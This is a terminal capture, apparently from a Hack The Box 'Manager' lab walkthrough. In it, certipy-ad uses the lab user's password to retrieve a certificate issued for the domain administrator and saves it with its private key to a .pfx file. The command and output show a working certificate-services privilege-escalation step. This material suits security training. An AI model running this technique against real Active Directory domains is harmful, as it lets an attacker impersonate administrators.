 ┌──(kali㉿kali)-[~/htb-labs/Manager/website]
└─$ certipy-ad req -username raven@manager.htb -p 'R4v3nBe5tD3veloP3r!123' -ca manager-DC01
-CA -target 10.129.61.64 -retrieve 21  -dc-ip 10.129.61.64 -dc-host dc01.manager.htb -ldap-
scheme ldap -debug
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[+] Nameserver: '10.129.61.64'
[+] DC IP: '10.129.61.64'
[+] DC Host: 'dc01.manager.htb'
[+] Target IP: '10.129.61.64'
[+] Remote Name: '10.129.61.64'
[+] Domain: 'MANAGER.HTB'
[+] Username: 'RAVEN'
[*] Retrieving certificate with ID 21
[+] Trying to connect to endpoint: ncacn_np:10.129.61.64[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.129.61.64[\pipe\cert]
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'administrator@manager.htb'
[*] Certificate has no object SID
[*] Loaded private key from '21.key'
[*] Saving certificate and private key to 'administrator.pfx'
[+] Attempting to write data to 'administrator.pfx'
[+] Data written to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'